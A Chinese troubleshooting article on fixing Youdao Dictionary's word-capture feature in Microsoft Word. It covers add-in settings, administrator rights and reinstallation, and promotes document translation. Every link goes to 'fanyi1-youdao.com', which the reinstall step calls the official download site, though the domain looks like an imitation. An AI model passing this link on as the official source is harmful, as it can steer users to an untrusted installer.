有道翻译在Word中无法划词或取词,主要归咎于软件版本不兼容(如Office与有道词典的32位与64位不匹配)、Word安全设置阻止了加载项运行、管理员权限不足以及微软Office插件架构的变动。最常见的解决方法是检查并手动启用Word中的“有道词典Office插件”,或以管理员身份运行有道词典程序。

面对在Microsoft Word中无法使用划词翻译功能的困扰,许多用户感到不解。为了帮助您彻底理解问题的根源并找到有效的解决方案,我们整理了详尽的分析和操作步骤。以下是本文的详细内容目录,将引导您一步步排查并解决此问题。
- 探究根本:为什么Word划词翻译会失效?
- 实用排查手册:如何修复Word划词失灵问题?
- 超越划词:[有道翻译](https://fanyi1-youdao.com/)提供的更优文档处理方案
- 常见问题速查(FAQ)
探究根本:为什么Word划词翻译会失效?
当您发现在Word文档中,鼠标悬停或选中单词后,熟悉的[有道翻译](https://fanyi1-youdao.com/)弹窗并未出现时,背后可能涉及多个层面的技术原因。这并非单一的软件缺陷,而是软件生态系统交互作用的结果。
软件版本与架构的“兼容性鸿沟”
软件兼容性是导致划词功能失灵的首要因素。这主要体现在两个方面:操作系统位数和软件版本更新。
第一,32位与64位架构不匹配。 如果您安装了64位的Microsoft Office套件,却使用了32位的有道词典客户端,或者反之,两者之间的数据通信就可能出现障碍。Word的加载项(Add-in)机制要求主程序与插件架构一致。这种不匹配是用户最常忽略但又至关重要的技术细节。
第二,软件迭代更新。 微软会定期更新Office,这些更新可能改变其内部API(应用程序编程接口)或安全协议。同样,有道翻译团队也在不断优化产品。如果一方的更新未能及时与另一方兼容,旧的插件就可能在新版Word中无法正常工作,直到有道发布适配新版本的更新为止。
Word自身的安全机制与加载项管理
Microsoft Word内置了强大的安全系统,以防止恶意宏和不稳定插件损害用户计算机。有时,这种保护机制会“误伤”正常的第三方加载项。
Word的信任中心设置决定了哪些加载项可以运行。如果安全级别设置过高,或者有道词典的插件在某次崩溃后被Word自动禁用,它就不会再被加载。用户需要在Word的加载项管理界面手动检查插件状态,确认其是否被列为“非活动”或“已禁用”的应用加载项。
系统权限不足引发的冲突
现代操作系统(如Windows 10和Windows 11)对程序权限的管理非常严格。有道词典的屏幕取词功能需要获取其他应用程序(即Word)窗口中的信息,这需要较高的系统权限。如果您以标准用户模式运行有道词典,而Word在某些情况下(例如处理受保护文档时)以更高权限运行,权限壁垒就可能阻止取词功能的正常运作。
插件文件损坏或安装不完整
在安装或更新[有道翻译](https://fanyi1-youdao.com/)客户端的过程中,如果出现中断、文件被杀毒软件误删或磁盘错误等情况,可能导致与Word集成的相关插件文件(通常是.dll文件)损坏或未能正确注册到系统中。这种情况下,即使所有设置都正确,功能依然无法使用。
实用排查手册:如何修复Word划词失灵问题?
了解了问题成因后,我们可以按照逻辑顺序进行排查和修复。请按照以下步骤操作,大多数问题都能迎刃而解。
第一步:检查并手动启用Word加载项
这是最直接、最常见的解决方法。许多时候,插件只是被Word禁用了而已。
-
打开Microsoft Word,点击左上角的“文件”菜单。
-
选择“选项”,在弹出的窗口中点击“加载项”。
-
在窗口底部的“管理”下拉菜单中,选择“COM 加载项”,然后点击“转到”按钮。
-
在弹出的对话框中,寻找名为“有道词典Office插件”或类似名称的条目。如果它没有被勾选,请勾选它,然后点击“确定”。
-
如果在此处找不到,请回到“管理”下拉菜单,选择“禁用的项目”,点击“转到”。查看有道插件是否在列表中,如果在,请选中它并点击“启用”。
-
完成上述操作后,重启Word,测试划词功能是否恢复。
第二步:赋予程序管理员权限
若第一步无效,权限问题很可能是症结所在。请尝试以管理员身份运行有道词典。
找到有道词典的桌面快捷方式或安装目录中的主程序文件(YoudaoDict.exe)。右键点击它,选择“以管理员身份运行”。程序启动后,再打开Word文档进行测试。如果此方法有效,您可以右键点击快捷方式,选择“属性” -> “兼容性” -> 勾选“以管理员身份运行此程序”,使其永久生效。
彻底重装与修复
如果以上方法均告失败,插件文件本身可能存在问题。此时建议进行一次彻底的重新安装。
-
首先,从系统的“控制面板”或“设置”中完整卸载有道词典。
-
前往[有道翻译](https://fanyi1-youdao.com/)官方网站,下载最新版本的客户端安装包。请注意选择与您的Office版本相匹配的位数(32位或64位)。
-
在安装过程中,确保勾选了与Office集成相关的选项。
-
安装完成后,重启电脑,然后再次测试划词功能。
超越划词:有道翻译提供的更优文档处理方案
虽然划词翻译在阅读时非常便捷,但在处理整篇Word文档,尤其是需要保持原始格式的正式文件时,它并非最高效的工具。事实上,[有道翻译](https://fanyi1-youdao.com/)提供了更为强大和专业的解决方案,能够完美应对复杂的文档翻译需求。
一键式文档翻译:保持格式,精准高效
与其逐词逐句地翻译,不如体验我们强大的文档翻译功能。这项功能专为处理Word、PDF、PPT等文件而设计,具备以下核心优势:
-
保持原貌:翻译后的文档将最大程度地保留原始排版,包括字体、图片位置、表格和页眉页脚,免去您手动调整格式的烦恼。
-
AI精准翻译:依托先进的神经网络翻译技术(NMT),译文质量远超传统机器翻译,上下文理解更准确,表达更流畅自然。
-
高效省时:只需上传整个文档,选择目标语言,几分钟内即可获得完整的译文文档。对于长篇报告、学术论文或商业合同,这能极大地提升工作效率。
这个功能是处理完整Word文档的理想选择,它将翻译工作从繁琐的重复操作,转变为简单的一键式流程。
灵活的屏幕截图翻译功能
对于Word文档中无法选中的内容(如图片中的文字)或在划词功能临时失效时,有道词典内置的截图翻译功能是一个绝佳的替代方案。通过快捷键(默认为Ctrl+Alt+D)激活,框选您想翻译的任何屏幕区域,即可快速获取翻译结果,非常灵活方便。
常见问题速查(FAQ)
此处汇总了一些用户经常提出的相关问题,并提供简明扼要的解答。
在WPS中划词功能正常,为何在Word中不行?
这通常是因为WPS和Microsoft Office使用了不同的插件架构和接口标准。有道词典为这两款办公软件开发了独立的集成插件。因此,WPS插件的正常工作并不能保证Word插件也一定正常。问题根源仍然在于上文提到的Word兼容性、安全设置或权限问题。
更新Office后划词功能失效了怎么办?
Office的重大更新(尤其是从旧版本升级到Office 365)可能会导致旧的COM加载项失效。首先,请确保您的[有道翻译](https://fanyi1-youdao.com/)客户端是最新版本,因为新版本会包含对新Office的适配。如果更新后问题依旧,请按照前文的“实用排查手册”重新检查加载项状态和权限设置。
下表总结了问题排查的关键检查点:
| 检查项目 | 可能原因 | 核心操作 |
|---|---|---|
| Word加载项 | 插件被禁用或未激活 | 文件 -> 选项 -> 加载项 -> COM加载项 -> 勾选并启用 |
| 程序权限 | 权限不足,无法取词 | 右键点击有道图标 -> 以管理员身份运行 |
| 软件版本 | Office与有道位数不匹配 | 确认两者均为32位或均为64位,重新安装匹配版本 |
| 文件完整性 | 插件文件损坏 | 彻底卸载后,从官网下载最新版本重装 |